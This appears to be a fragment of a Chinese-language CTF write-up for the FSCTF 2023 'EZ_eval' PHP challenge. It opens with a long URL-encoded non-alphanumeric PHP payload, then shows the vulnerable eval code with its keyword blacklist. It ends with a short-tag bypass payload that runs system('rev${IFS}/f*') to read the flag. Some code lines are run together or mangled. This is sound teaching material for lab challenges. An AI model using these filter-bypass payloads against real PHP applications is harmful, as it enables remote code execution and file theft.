f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 5 f% 5 f% 2 e% 3 d% 24 % 5 f% 5 f% 3 b% 24 % 5 f% 5 f% 3 d% 24 % 5 f% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 5 f% 5 f% 2 e% 3 d% 24 % 5 f% 5 f% 3 b% 24 % 5 f% 5 f% 3 d% 24 % 5 f% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 2 b% 2 b% 3 b% 24 % 5 f% 5 f% 5 f% 5 f% 2 e% 3 d% 24 % 5 f% 5 f% 3 b% 24 % 5 f% 3 d% 24 % 24 % 5 f% 5 f% 5 f% 5 f% 3 b% 24 % 5 f% 5 f% 5 f% 28 % 24 % 5 f% 5 b% 5 f% 5 d% 29 % 3 b
然后发现了
0x02
尝试绕过,但是失败
[FSCTF 2023]EZ_eval 0x00
所用知识点
php短标签
有三种形式
1 2 3 <? echo '123' ;?> "php" >echo 'hello' ; echo '123' ;%>
0x01
分析代码
1 2 3 4 5 6 7 8 9 10 11 <?php if (isset ($_GET ['word' ])){$word = $_GET ['word' ];if (preg_match ("/cat|tac|tail|more|head|nl|flag|less| /" , $word )){die ("nonono." );$word = str_replace ("?" , "" , $word );eval ("?>" . $word );else {highlight_file (__FILE__ );
可以发现这个由于将代码屏蔽了,eval执行的时候使用了?>这个的做法是php 代码的结束符
由于别人都是用了结束符
自然而然的就想到了使用段标签进行绕过
空格使用%09进行绕过
用\绕过tac 的限制
<script%0alanguage=”php”>system(‘rev${IFS}/f*’);</script>